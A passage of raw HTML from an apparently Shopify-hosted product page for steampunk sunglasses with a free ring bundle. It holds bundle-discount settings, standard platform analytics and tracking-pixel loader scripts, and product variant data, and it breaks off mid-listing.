<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="3941337923653" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473607745605","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US7-Gold black","title":"7 \/ Gold Black","untranslatedTitle":"7 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616363589","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US7-Mattblack","title":"7 \/ Matte Black","untranslatedTitle":"7 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616396357","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US7-Sliver blue","title":"7 \/ Silver Blue","untranslatedTitle":"7 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616429125","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US7-Gold blue","title":"7 \/ Gold Blue","untranslatedTitle":"7 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616461893","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US8-Gold black","title":"8 \/ Gold Black","untranslatedTitle":"8 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616494661","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US8-Mattblack","title":"8 \/ Matte Black","untranslatedTitle":"8 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616527429","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US8-Sliver blue","title":"8 \/ Silver Blue","untranslatedTitle":"8 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616560197","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US8-Gold blue","title":"8 \/ Gold Blue","untranslatedTitle":"8 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616592965","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US9-Gold black","title":"9 \/ Gold Black","untranslatedTitle":"9 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616625733","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US9-Mattblack","title":"9 \/ Matte Black","untranslatedTitle":"9 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616658501","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US9-Sliver blue","title":"9 \/ Silver Blue","untranslatedTitle":"9 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616691269","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US9-Gold blue","title":"9 \/ Gold Blue","untranslatedTitle":"9 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616724037","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US10-Gold black","title":"10 \/ Gold Black","untranslatedTitle":"10 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616756805","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US10-Mattblack","title":"10 \/ Matte Black","untranslatedTitle":"10 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616789573","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US10-Sliver blue","title":"10 \/ Silver Blue","untranslatedTitle":"10 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616822341","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US10-Gold blue","title":"10 \/ Gold Blue","untranslatedTitle":"10 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616855109","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US11-Gold black","title":"11 \/ Gold Black","untranslatedTitle":"11 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616887877","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US11-Mattblack","title":"11 \/ Matte Black","untranslatedTitle":"11 \/ Matte Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616920645","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"},"sku":"cin-US11-Sliver blue","title":"11 \/ Silver Blue","untranslatedTitle":"11 \/ Silver Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616953413","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"},"sku":"cin-US11-Gold blue","title":"11 \/ Gold Blue","untranslatedTitle":"11 \/ Gold Blue"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473616986181","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"},"sku":"cin-US12-Gold black","title":"12 \/ Gold Black","untranslatedTitle":"12 \/ Gold Black"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","vendor":"Stanley","id":"3941337923653","untranslatedTitle":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle","url":"\/products\/rebel-sunglasses-free-gold-1-er-man-ring","type":"sunglasses"},"id":"29473617018949","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"},"sku":"cin-US12-Mattblack","title":"12 \/ Matte Black","untranslatedTitle":"12 \/ Matte 